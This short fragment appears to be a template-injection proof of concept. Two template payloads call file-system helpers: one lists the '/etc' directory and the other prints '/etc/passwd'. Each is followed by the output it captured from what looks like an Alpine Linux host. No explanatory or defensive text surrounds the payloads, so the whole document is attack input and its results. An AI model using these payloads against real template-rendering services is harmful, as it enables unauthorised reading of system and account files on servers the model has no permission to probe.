 1 {{#each (readdir "/etc")}}
2 {{this}}
3 {{/each}}
/etc/alpine-release
/etc/apk
/etc/conf.d
/etc/crontabs
/etc/fstab
/etc/group
/etc/group-
/etc/hostname
/etc/hosts
/etc/init.d
/etc/inittab
/etc/issue
1 {{read "/etc/passwd"}}
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin